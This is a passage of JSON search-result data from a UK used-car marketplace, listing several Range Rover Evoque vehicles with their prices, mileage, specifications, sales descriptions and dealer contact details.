2WD","Price":8995.0,"MileageInt":101000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, 2016 Land Rover Evoque 2.0Td4 150Bhp, This lovely modern looking low mileage Jeep has just been serviced by ourselves, Very tidy Jeep and looks Stunning in the White with Black Alloys, comes with loads of spec, such as Auto headlights Auto wipers Multi function steering wheel Bluetooth Touchscreen RadioElectric windows Heated Leather Seats On board computer Electric handbrake with auto hold Remote locking Cruise Control DAB RadioFront and Rear Optical Parking System Finance available. Feel free to contact us to tailor a quote to suit your needs Hpi clear ,safety checked ,3 months warranty£12250Only 51kCall Brian on 028 9002 1675 to arrange a viewing/Book a Test Drive View all our stock on our website www.BrianMcManusCarSales.co.uk","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_5e.jpg"],"DateListed":"2025-07-11T01:58:06","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"51,399","DetailsPageUrl":"/car-75210962","GBPPrice":"£12,250","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,250","GBPPriceExcVAT":"£12,250","DefaultMonthlyCost":"236","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"","RegistrationYear":"2016","Registration":"CX16EOH","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=75210962\u0026dealerId=73973\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 - SE eD4 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":73973,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Brian McManus Car Sales Ltd","PhoneNumber":"028 9002 1675","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/brian-mcmanus-car-sales-ltd/73973/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"80 Gortnaghey Road","Line2":"","Line3":"","County":"Londonderry","Town":"Dungiven","Postcode":"BT47 4PZ","What3Words":"bandstand.inhabited.mile","FormattedAddress":"80 Gortnaghey Road, Dungiven, Londonderry, BT47 4PZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75210962,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2016 - SE eD4 5-Door","Price":12250.0,"MileageInt":51399,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA68671/AETV29909653_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, + MAIN DEALER PX 360 CAMERA + SOURCE  This superb Range Rover Evoque 2.0 D SE AWD has been sourced from a main dealer group, who took it in part exchange against a newer vehicle. OWNERSHIP  It has had just one previous owner from new and is presented in fantastic condition throughout. SERVICE HISTORY  As with all our vehicles, it will be fully mechanically prepared by our team prior to sale and supplied with a brand new 12 month MOT for complete peace of mind. PRESENTATION  Finished in the premium Carpathian Grey metallic, this Evoque SE looks every bit the modern luxury SUV. It rides on striking 20in 5 split-spoke alloy wheels (Style 5076) in Gloss Sparkle Silver, which complement the bodywork beautifully. Inside, the cabin is trimmed in high-quality Ebony grained leather with matching Ebony-Ebony interior, offering a premium and refined atmosphere. The overall condition inside and out is excellent. SPECIFICATION  A well-equipped example, this Evoque features a 360 surround camera system for added safety and ease when manoeuvring, as well as keyless entry, all-wheel drive, premium infotainment, and a suite of advanced driver assistance features. A truly capable and luxurious SUV with everyday usability. ADDITIONAL INFORMATION  The vehicle is HPi clear with no outstanding finance or insurance claims. The mileage is fully verified as genuine. Supplied with the V5 registration document, MOT certificate and HPi clear certificate. All vehicles are supplied valeted prior to sale and include a nationwide warranty. Part exchange welcome and finance options available. PLEASE NOTE  To avoid any disappointment, please call prior to arrival to ensure the vehicle you are interested in has not been reserved by another customer and is on site available for viewing. ABOUT US  We are a family owned, multi award-winning car dealership with up to 200 quality used vehicles in stock. With up to 100 images per car, walkaround videos, bespoke finance quotation tools and the ability to reserve vehicles too, head over to carquay.co.uk and get in touch with our team today. Take a moment to read over 1500 genuine 5 star reviews about our business and keep up to date with what\u0027s happening on our social media","Doors":5,"Seats":5,"MPG":"52","BHP":"150","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_5e.jpg"],"DateListed":"2025-12-24T12:14:21","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"55,000","DetailsPageUrl":"/car-77045725","GBPPrice":"£17,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,495","GBPPriceExcVAT":"£17,495","DefaultMonthlyCost":"339","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":93,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2019","Registration":"OE19ZCJ","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77045725\u0026dealerId=67501\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 - 2.0 Range Rover Evoque SE D Auto 4WD 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":67501,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Car Quay","PhoneNumber":"01283 244020","ReviewSummary":{"ScorePercentage":92.4451,"NumberOfReviews":728,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/car-quay/67501/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Derby Road, Stenson","Line2":"Barrow on Trent","Line3":"","County":"Derbyshire","Town":"Derby","Postcode":"DE73 7HL","What3Words":"","FormattedAddress":"Derby Road, Stenson, Barrow on Trent, Derby, Derbyshire, DE73 7HL"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77045725,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2019 - 2.0 Range Rover Evoque SE D Auto 4WD 5dr","Price":17495.0,"MileageInt":55000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA88160/AETV70769780_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"This 2018 Land Rover Range Rover Evoque TD4 SE offers a compelling blend of style and capability. Powered by a 2.0L Diesel engine and featuring Four Wheel Drive, this Euro 6 compliant model ensures efficient performance. Inside, you\u0027ll find comfort and convenience with automatic climate control, heated front seats, and Bluetooth connectivity for streamed audio. The SE trim level provides a refined experience, complemented by front and rear parking aids to assist with manoeuvring.Experience impressive acceleration with a 0-60mph time of just 8.6 seconds, demonstrating its dynamic performance. This Range Rover Evoque also boasts a generous boot space, making it practical for everyday use and longer journeys. Furthermore, its low CO2 emissions highlight its environmental consideration compared to other vehicles in its class.","Doors":5,"Seats":5,"MPG":"55","BHP":"180","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_5e.jpg"],"DateListed":"2026-01-11T00:27:08","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"77,000","DetailsPageUrl":"/car-77163592","GBPPrice":"£9,790","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,790","GBPPriceExcVAT":"£9,790","DefaultMonthlyCost":"185","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"18","RegistrationYear":"2018","Registration":"AE18NYA","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77163592\u0026dealerId=90601\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (18) - 2.0 TD4 SE Auto 4WD Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":90601,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Penistone Motor Group","PhoneNumber":"07342799724","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/penistone-motor-group/90601/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"198 Penistone Road","Line2":"","Line3":"","County":"South Yorkshire","Town":"Sheffield","Postcode":"S6 2FJ","What3Words":"loves.summer.figure","FormattedAddress":"198 Penistone Road, Sheffield, South Yorkshire, S6 2FJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77163592,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2018 (18) - 2.0 TD4 SE Auto 4WD Euro 6 (s/s) 5dr","Price":9790.0,"MileageInt":77000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12381/AETV91457098_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, .Bluetooth telephone connectivity, Cruise control, EPAS, Parking distance sensors front and rear, Service interval indicator, Trip computer, Voice control system, Alarm, Immobiliser, Locking wheel nuts, Remote central locking, Diesel particulate filter, 3 rear 3 point seatbelts, ABS/EBD, Driver and passenger airbags, Drivers knee airbag, DSC - Dynamic Stability Control, EBA, Electronic parking brake, Electronic traction control, Front seatbelt pretensioners with force limiters, Front side airbags with curtain airbags, Height adjustable front seatbelts, Hill start assist, Roll stability control, Seatbelt warning, Tyre pressure monitoring system, Auxiliary Audio Jack, Bluetooth audio streaming, DAB Digital radio, InControl protect, Steering wheel mounted audio/cruise controls, USB connection, 12V power point in luggage area, 60/40 split folding rear seat, Air quality sensor, Auto climate control with air filtration, Carpet mats, Centre console storage with lid, Driver/passenger sunvisors and illuminated vanity mirrors, Footwell illumination, Front centre armrest with 2 cupholders, Front head restraints, Front map lights, Grained Leather upholstery, Height/reach adjustable steering column, Illuminated glovebox, Interior mood lighting, Isofix child seat preparation, Lashing points, Leather gear knob, Leather steering wheel, Luggage compartment lighting, Luggage cover, Rear air con vents, Rear centre head restraint, Rear headrests, Rear seat centre armrest, Auto dimming rear view mirror, Automatic headlamp activation, Black fog light surrounds, Body coloured door handles, Body coloured bumpers, Brunel grille surround and fender vents, Brunel tailgate finish, Engine badge deletion, Heated rear windscreen, Power front/rear windows with global close, Rain sensor windscreen wipers, Rear wiper, Trailer stability assist","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_5e.jpg"],"DateListed":"2023-08-19T18:45:13","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002219/08/2023\u0022,\u0022PriceExcVAT\u0022:\u002216,995\u0022,\u0022PriceIncVAT\u0022:\u002216,995\u0022,\u0022Price\u0022:\u002216,995\u0022},{\u0022Date\u0022:\u002214/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002210,995\u0022,\u0022PriceIncVAT\u0022:\u002210,995\u0022,\u0022Price\u0022:\u002210,995\u0022}]","Colour":"White","Mileage":"75,597","DetailsPageUrl":"/car-68316157","GBPPrice":"£10,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,995","GBPPriceExcVAT":"£10,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":37,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"18","RegistrationYear":"2018","Registration":"LJ18UKR","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=68316157\u0026dealerId=36924\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":36924,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9040,"Name":"Formula 1 Car Supermarket","PhoneNumber":"01324 464853","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/formula-1-car-supermarket/36924/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"99 Glasgow Road","Line2":"","Line3":"","County":"Stirlingshire","Town":"Falkirk","Postcode":"FK1 4JD","What3Words":"bring.airbag.customers","FormattedAddress":"99 Glasgow Road, Falkirk, Stirlingshire, FK1 4JD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":68316157,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door","Price":10995.0,"MileageInt":75597,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV48092813_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Land Rover Range Rover Evoque 2.0 ED4 SE in metallic black. A fantastic example here, looks and drives like a car that\u0027s covered half the miles.   Great spec too including Full Black Leather Upholstery, Heated Seats, Cruise Control, Dual Zone Climate Control, Bluetooth Hands Free, Bluetooth Audio Streaming, DAB Radio, Parking Sensors, USB, A/C, Alloy Wheels etc.   All this while returning up to 72mpg!!  Don\u0027t miss out on this incredible opportunity to own a versatile and stylish vehicle. Contact us to book a test drive today or call 029 2167 0053.. 12v Socket,Adjustable Steering Wheel,Air Conditioning,Alarm,Alloy Wheels,Anti Lock Brakes,Auto On Headlights,Aux Input,Bluetooth Audio Streaming,Bluetooth Telephone Hands Free,CD Radio,Central Locking,Climate Control,Cruise Control,Cupholders,DAB Radio,Driver Airbag,Dual Zone Climate Control,Electric \u0026 Heated Door Mirrors,Front \u0026 Rear Electric Windows,Front Fog Lights,Fuel Computer,Heated Seats,Height Adjustable Drivers Seat,Immobiliser,ISOFIX,Metallic Paint,Multiple Airbags,Passenger Airbag,Power Assisted Steering,Leather Upholstery,Rear Parking Sensor,Remote Central Locking,Split Folding Rear Seats,Traction Control,Trip Computer,Tyre Pressure Monitor,USB","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_5e.jpg"],"DateListed":"2026-01-19T16:50:59","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"96,000","DetailsPageUrl":"/car-77248269","GBPPrice":"£7,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,995","GBPPriceExcVAT":"£7,995","DefaultMonthlyCost":"147","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":6,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"OX17DCV","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77248269\u0026dealerId=48752\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 2.0 eD4 SE 5dr 2WD","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":48752,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Coopers car sales ltd","PhoneNumber":"029 2167 0053","ReviewSummary":{"ScorePercentage":79.638,"NumberOfReviews":221,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/coopers-car-sales-ltd/48752/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"169 Pontygwindy road","Line2":"","Line3":"","County":"Caerphilly","Town":"Caerphilly","Postcode":"CF83 3HQ","What3Words":"flamingo.bootleg.picked","FormattedAddress":"169 Pontygwindy road, Caerphilly, Caerphilly, CF83 3HQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77248269,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 - 2.0 eD4 SE 5dr 2WD","Price":7995.0,"MileageInt":96000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA54254/AETV90226335_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, CARMAN 4X4 LTD OFFER THIS 1 OWNER LAND ROVER RANGE ROVER EVOQUE 2.0 eD4 SE 5dr 2WD BLACK 5 DOOR WITH BLACK LEATHER INTERIOR COMES WITH A FULL MOT AND FULL SERVICE HISTORY, 2 X KEYS AND 6 MONTHS WARRANTY. HOME DELIVERY AVAILABLE..","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_5e.jpg"],"DateListed":"2025-10-31T07:23:28","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"116,000","DetailsPageUrl":"/car-76421030","GBPPrice":"£7,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,995","GBPPriceExcVAT":"£7,995","DefaultMonthlyCost":"147","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":8,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"LF17OEW","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=76421030\u0026dealerId=96239\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 2.0 eD4 SE 5dr 2WD","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":96239,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"CARMAN 4X4 LTD","PhoneNumber":"01332 318226","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/carman-4x4-ltd/96239/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hoon Villa","Line2":"Hoon Ridge","Line3":"","County":"Derbyshire","Town":"Derby, Hilton","Postcode":"DE65 5GA","What3Words":"rejoins.parts.silence","FormattedAddress":"Hoon Villa, Hoon Ridge, Derby, Hilton, Derbyshire, DE65 5GA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76421030,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 (17) - 2.0 eD4 SE 5dr 2WD","Price":7995.0,"MileageInt":116000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV81164345_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 28, .12V Auxiliary Power Sockets - Front and Luggage Compartment, 18in Alloy Wheels - 5 Split Spoke Style 506 - Sparkle Silver Finish, 5in TFT Driver Information Centre, 8/8 Way - Electric Seat Adjustment, 8in High Resolution Touch Screen, ABS - Anti Lock Braking System, Airbags - Driver Knee, Airbags - Front - Driver and Front Passenger, Airbags - Side Curtain - Driver and Front Passenger and Row Two, Auto-Dimming Interior Mirror, Auxiliary Power Socket - Front and Luggage Compartment, Bluetooth Telephone Connectivity with Streamed Audio, Body Coloured Door Handles, Body Coloured Roof with Matching Spoiler, Brunel Grille, Brunel Lower Door Cladding Insert, Cabin Air Quality Sensor, Carpet Mats with Edging, Centre console -  Covered Storage Compartment, Climate Control - Automatic with Air Filtration and Automatic Recirculation, Climate Control - Rear Vents, DAB - Digital Audio Broadcast, DSC - Dynamic Stability Control, Door Mirrors - Body Coloured, EBA - Emergency Brake Assist, EBD - Electronic Brake-Force Distribution, EDC - Engine Drag Torque Control, EPAS - Electronic Power Assisted Steering, Electric Parking Brake, Evoque Badge in Blue, Exterior Mirrors - Electric Adjustment-Heated-Power Fold-Puddle Lamps with Projected Evoque Graphic-Direction Indicators, Fender Vent Blade - Brunel, Front Height-adjustable Seat Belts, Front and Rear Parking Aid, Global Opening for all Windows, HSA - Hill Start Assist, Hazard Warning Lights Under Heavy Braking, Headlights - Halogen and Manual Levelling, Heated Front Seats, Heated Rear Screen, ISOFIX Mounting Points in Outboard Rear Seats, Illumination - White Ambient Lighting, Illumination - White Lighting, Illumination for Footwell-Glovebox-Load Compartment Lamp x1, InControl Protect, InControl Touch - Level 1, Interior Mood Lighting, Lane Departure Warning with Autonomous Emergency Braking, Locking Wheel Nuts, Luggage Compartment - Anchor Points, Luggage Cover, Manual Tailgate, Manually Adjustable Steering Column - Four-Way, No Engine Badge, Oxford Leather Gear Knob, Oxford Leather Steering Wheel with Audio Controls and Cruise Control, Parking Aid - Front, Proximity Sensing and Touch Detection For Overhead Map Lights, Push Button Start, RSC - Roll Stability Control, Rain Sensing Windscreen Wipers and Automatic Headlights - Automatic, Range Rover Smart Key Controls - Remote lock-Unlock-Double Lock-Lights on Tailgate Open, Rear Centre Armrest, Satin Brushed Aluminium Centre Console Finisher, Seat Belt Reminder, Seats - Re","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA65808/AETV25695001_5e.jpg"],"DateListed":"2025-02-12T18:43:09","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"63,340","DetailsPageUrl":"/car-73713532","GBPPrice":"£11,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£11,990","GBPPriceExcVAT":"£11,990","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":28,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"16","RegistrationYear":"2016","Registration":"SM16XOS","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=73713532\u0026dealerId=73164\u0026rType=UKFinanceRatingCreditReport","V